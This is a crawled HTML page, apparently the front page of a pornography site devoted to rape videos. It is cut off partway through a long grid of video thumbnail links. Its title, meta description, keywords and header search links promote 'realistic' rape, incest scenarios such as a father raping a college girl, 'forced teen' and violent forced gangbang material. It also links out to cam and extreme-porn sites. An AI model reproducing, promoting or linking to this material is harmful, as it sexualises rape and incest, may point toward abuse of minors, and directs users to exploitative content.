

--- FILE ---
content_type: text/html
request_url: https://bestrapepornvideos.com/en/?error0_search
body_size: 9325
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Rape Porn Videos - A collection of the most rape porn videos available.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://bestrapepornvideos.com/en/"  />
    <meta name="Description" content="A vast selection of the hottest and most realistic rape porn videos available!" />
    <meta name="Keywords" content="Raped In Jail Videos, Family Raped, Raped Sex Scene, Straight Rape Gay Porn, Japanese Raped Videos, Lesbian Anal Rape Porn, Hardcore Bondage Rape Porn, Rough Domination Sex, Rough Painful Gay Sex"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/kBoWlcezkUEU06huVPIRb.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//bestrapepornvideos.com" target="_self">
                                <img src="/assets/logo.png" alt="Best Rape Porn Videos"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544679694759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25109edb1a7" src="/thumbs/759/1426482544679694759_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8464749083637880796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7578d471830c97dc" src="/thumbs/796/8464749083637880796_0.jpg"/>
                                <span class="thumb-info">21:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640236563913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7424360708411584207/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6708a0ba753d6ecf" src="/thumbs/207/7424360708411584207_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636735957797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                <span class="thumb-info">22:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7702280379848512248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ae3ff327154d2f8" src="/thumbs/248/7702280379848512248_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731359114652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9132e359c" src="/thumbs/652/2705852731359114652_0.jpg"/>
                                <span class="thumb-info">9:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6381708285207358838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="589061dfa7f3ad76" src="/thumbs/838/6381708285207358838_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2619541590361878461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                                <span class="thumb-info">21:47</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Best Rape Porn Videos</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636970408517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9071736943012259239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7de548af8008a5a7" src="/thumbs/239/9071736943012259239_0.jpg"/>
                                <span class="thumb-info">2:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                <span class="thumb-info">9:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958837987865303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ef34ef2d7" src="/thumbs/303/13554958837987865303_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/379649850336467756/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="544c9870455db2c" src="/thumbs/756/379649850336467756_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1887385818080818469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15487015074210491231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6ecee28016fab5f" src="/thumbs/231/15487015074210491231_0.jpg"/>
                                <span class="thumb-info">11:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6127042448222985301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg"/>
                                <span class="thumb-info">17:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8913601746185210582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732549643950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a243eae" src="/thumbs/950/2705852732549643950_0.jpg"/>
                                <span class="thumb-info">20:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1166581626973060533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3193839599817380476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c52cc31c0b0d27c" src="/thumbs/476/3193839599817380476_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4638634156712421475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="405fbd3061d66863" src="/thumbs/475/4638634156712421475_0.jpg"/>
                                <span class="thumb-info">4:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3337387720931938131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2e50c8732fe60f53" src="/thumbs/131/3337387720931938131_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637179186368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10274facc0" src="/thumbs/368/3824942637179186368_0.jpg"/>
                                <span class="thumb-info">19:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637329938853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732278683076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5714425506398482525/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f4db7b8c450305d" src="/thumbs/525/5714425506398482525_0.jpg"/>
                                <span class="thumb-info">13:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733885100424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg"/>
                                <span class="thumb-info">14:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640024369670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637864072294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050223466" src="/thumbs/294/3824942637864072294_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12238517442257483142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9d7f2c5732df586" src="/thumbs/142/12238517442257483142_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7915810818474049686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6dda9bffe8570096" src="/thumbs/686/7915810818474049686_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637246190183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102b4e1267" src="/thumbs/183/3824942637246190183_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7298552825478010879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6549ab20190a57ff" src="/thumbs/879/7298552825478010879_0.jpg"/>
                                <span class="thumb-info">8:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4548667603094169802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f201d15cbc168ca" src="/thumbs/802/4548667603094169802_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640228826132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg"/>
                                <span class="thumb-info">14:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1691070127398234300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1777e35239d8a8bc" src="/thumbs/300/1691070127398234300_0.jpg"/>
                                <span class="thumb-info">4:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639335861112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7dbeb78" src="/thumbs/112/3824942639335861112_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1189571122080431709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="108234a206aabe5d" src="/thumbs/709/1189571122080431709_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5721788163111859974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f67e004de513706" src="/thumbs/974/5721788163111859974_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637317629962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/229257467421138570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32e7c73b3be1e8a" src="/thumbs/570/229257467421138570_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8055607582874878392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fcb446a8b3341b8" src="/thumbs/392/8055607582874878392_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638308577121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106aa0cf61" src="/thumbs/121/3824942638308577121_0.jpg"/>
                                <span class="thumb-info">10:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637116007312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15292372809788204667/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4396c0c4c44a67b" src="/thumbs/667/15292372809788204667_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636653509847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732905552356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96f5af9e4" src="/thumbs/356/2705852732905552356_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734586650555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d38e7fbb" src="/thumbs/555/2705852734586650555_0.v1580715300"/>
                                <span class="thumb-info">12:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547854377819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c727835b" src="/thumbs/819/1426482547854377819_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3384046110416695767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ef68c020aedf1d7" src="/thumbs/767/3384046110416695767_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2281491879071012184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fa97cc6b1f75558" src="/thumbs/184/2281491879071012184_0.jpg"/>
                                <span class="thumb-info">16:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/253271008717231052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="383cca3fa7ed3cc" src="/thumbs/52/253271008717231052_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16295232203438946660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e2244b5a6a7bf964" src="/thumbs/660/16295232203438946660_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733653399795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg"/>
                                <span class="thumb-info">1:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731055378533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901139065" src="/thumbs/533/2705852731055378533_0.jpg"/>
                                <span class="thumb-info">6:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1054159872425194958/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea120d19c5ff5ce" src="/thumbs/958/1054159872425194958_0.jpg"/>
                                <span class="thumb-info">0:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731485560174/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91ab79d6e" src="/thumbs/174/2705852731485560174_0.v1579271040"/>
                                <span class="thumb-info">12:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12192254809559254166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9339726e6d3c496" src="/thumbs/166/12192254809559254166_0.jpg"/>
                                <span class="thumb-info">7:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638170172294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106260eb86" src="/thumbs/294/3824942638170172294_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639216972321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a0c5d221" src="/thumbs/321/3824942639216972321_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9084362422899200246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e12237e1bd050f6" src="/thumbs/246/9084362422899200246_0.jpg"/>
                                <span class="thumb-info">3:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636773181620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f1c88b4" src="/thumbs/620/3824942636773181620_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/228625514965415639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32c3db1ce1ab6d7" src="/thumbs/639/228625514965415639_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639117408781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109ad69a0d" src="/thumbs/781/3824942639117408781_0.jpg"/>
                                <span class="thumb-info">15:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3705394848160277728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="336c34fb7d27e4e0" src="/thumbs/728/3705394848160277728_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640645803671/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639096979657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10999ee0c9" src="/thumbs/657/3824942639096979657_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638762899009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                <span class="thumb-info">15:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638563000710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639062908222/" class="trd">
